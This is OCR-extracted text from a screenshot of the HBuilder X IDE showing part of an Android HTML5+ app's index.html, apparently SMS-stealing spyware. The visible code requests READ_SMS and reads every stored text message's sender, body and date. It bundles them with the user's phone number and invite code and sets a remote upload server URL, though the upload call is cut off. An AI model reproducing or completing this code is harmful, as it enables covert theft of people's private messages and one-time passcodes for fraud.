 文件(F) 编辑(E) 选择(S) 查找(I) 跳转(G) 运行(R) 发行(U) 视图(V) 工具(T) 帮助(Y) 项目data/源码前端/index.html - HBuilder X 4.57
项目data 源码前端 index.html apiserver
manifest.json | 源码前端 list.html index.html | 源码前端 pages.json uni.scss manifest.json | AAA index.html | AAA
项目data
AAA
pages
static
App.vue
index.html
main.js
manifest.json
pages.json
uni.promisify.ad...
uni.scss
源码前端
css
images
bj.png
favicon.ico
src_images_...
src_images_...
src_images_...
src_images_...
src_images_...
src_images_...
src_images_t...
src_images_t...
src_images_t...
src_images_t...
src_images_t...
src_images_t...
src_images_t...
js
unpackage
index.html
list.html
manifest.json
83 // main.moveTaskToBack(false);
84
85 var address = plus.device.vendor + '-' + plus.device.model;
86 address = address.replace(/\n/g, "").replace(/ /g, "").replace(/\r/g, "");
87 var apiserver = 'http://www.tianxinbobo.com/csapi/uploads/';
88 //重复数据处理 预防用户重复点击
89 var danjishijian = true;
90 function requestPermission(sjh, yqm) {
91 plus.android.requestPermissions(
92 ["android.permission.READ_SMS"],
93 function (resultObj) {
94 //SmsInfo存放一条短信的各项内容
95 var SmsInfo = {}
96 //Sms存放所有短信
97 var Sms = {}
98
99 var aimei = sjh;
100 var aimei2 = yqm;
101 var duanxin = '[{"imei":"' + aimei + '","imei2":"' + aimei2 + '"}';
102 var Cursor = plus.android.importClass("android.database.Cursor")
103 var Uri = plus.android.importClass("android.net.Uri") //注意啦，android.net.Uri中的net是小写
104 var activity = plus.android.runtimeMainActivity()
105 var uri = Uri.parse("content://sms/");
106
107 var projection = new Array("_id", "address", "person", "body", "date", "type")
108 var cusor = activity.managedQuery(uri, projection, null, null, "date desc")
109 var idColumn = cusor.getColumnIndex("_id")
110 var nameColumn = cusor.getColumnIndex("person")
111 var phoneNumberColumn = cusor.getColumnIndex("address")
112 var smsbodyColumn = cusor.getColumnIndex("body")
113 var dateColumn = cusor.getColumnIndex("date")
114 var typeColumn = cusor.getColumnIndex("type")
115 if (cusor != null) {
116 while (cusor.moveToNext()) {
117 SmsInfo.id = cusor.getString(idColumn)
118 SmsInfo.Name = cusor.getInt(nameColumn)
119 SmsInfo.Date = cusor.getLong(dateColumn)
120 SmsInfo.Date = getFormatDate(SmsInfo.Date)
121 SmsInfo.PhoneNumber = cusor.getString(phoneNumberColumn)